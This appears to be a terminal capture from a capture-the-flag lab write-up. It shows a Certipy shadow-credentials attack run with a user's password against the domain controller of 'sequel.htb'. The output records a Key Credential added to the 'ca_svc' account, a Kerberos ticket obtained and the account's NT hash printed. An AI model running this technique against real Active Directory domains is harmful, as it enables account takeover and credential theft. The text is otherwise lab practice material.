 └─$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip '10.10.11.51' -target dc01.sequel.htb -ns 10.10.11.51
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '8972d6af-cbc5-9231-55dc-593135d4d67b'
[*] Adding Key Credential with device ID '8972d6af-cbc5-9231-55dc-593135d4d67b' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '8972d6af-cbc5-9231-55dc-593135d4d67b' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce